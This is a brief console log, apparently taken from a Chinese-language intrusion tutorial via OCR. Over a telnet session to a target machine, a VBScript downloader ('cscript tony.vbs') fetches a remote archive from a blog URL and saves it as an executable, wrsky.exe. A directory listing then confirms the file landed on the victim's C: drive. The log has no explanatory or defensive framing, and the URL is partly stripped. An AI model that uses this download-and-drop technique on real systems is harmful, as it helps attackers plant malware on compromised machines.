 Telnet 192.168.85.128
C:\>cscript tony.vbs http:// blog/upfile2/080313214807.rar c:wrsky.exe
'cscript' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>cscript tony.vbs http:// blog/upfile2/080313214807.rar c:wrsky.exe
'cscript' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>cscript tony.vbs http:// blog/upfile2/080313214807.rar c:wrsky.exe
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 A86D-C2BA
C:\ 的目录
2008-02-17 11:14 0 AUTOEXEC.BAT
2008-02-17 11:14 0 CONFIG.SYS
2008-02-17 12:08 <DIR> DATA
2008-02-17 11:27 <DIR> Documents and Settings
2008-03-13 18:18 <DIR> Inetpub
2008-02-17 11:53 32 p
2008-03-13 11:30 <DIR> Program Files
2008-03-13 20:55 323 tony.vbs
2008-03-13 18:22 <DIR> WINDOWS
2008-02-17 11:16 <DIR> wmpub
2008-03-13 21:59 755,445 wrsky.exe
5 个文件 755,800 字节
6 个目录 6,103,437,312 可用字节
C:\>